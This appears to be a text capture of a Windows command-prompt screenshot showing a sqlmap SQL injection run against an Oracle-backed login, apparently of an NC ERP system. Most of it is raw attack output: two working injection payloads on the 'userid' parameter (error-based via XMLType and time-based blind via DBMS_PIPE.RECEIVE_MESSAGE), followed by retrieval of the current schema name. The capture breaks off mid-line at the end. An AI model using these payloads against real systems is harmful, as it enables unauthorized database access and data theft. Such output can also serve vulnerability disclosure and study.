 管理员: C:\Windows\system32\cmd.exe
C:\>sqlmap.py -r d:\4.txt -p "userid" --current-db v1
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:16:13
[22:16:13] [INFO] parsing HTTP request from 'd:\4.txt'
[22:16:13] [INFO] resuming back-end DBMS 'oracle'
[22:16:13] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: userid
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: userid=aa' AND 9870=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113
)||CHR(112)||CHR(99)||CHR(98)||CHR(113)||(SELECT (CASE WHEN (9870=9870) THEN 1 E
LSE 0 END) FROM DUAL)||CHR(113)||CHR(105)||CHR(108)||CHR(103)||CHR(113)||CHR(62)
)) FROM DUAL) AND 'BBfD'='BBfD&pwd=asaa&randnum=1111&datasource=nc57
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: userid=aa' AND 3435=DBMS_PIPE.RECEIVE_MESSAGE(CHR(76)||CHR(85)||CHR
(70)||CHR(119),5) AND 'XDXN'='XDXN&pwd=asaa&randnum=1111&datasource=nc57
---
[22:16:13] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[22:16:13] [INFO] fetching current database
[22:16:13] [INFO] retrieved: NC35
[22:16:13] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'NC35'
[22:16:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[22:16:13] [INFO] fetched data logged to text files under 'C:\sqlmap\output\erp.
半: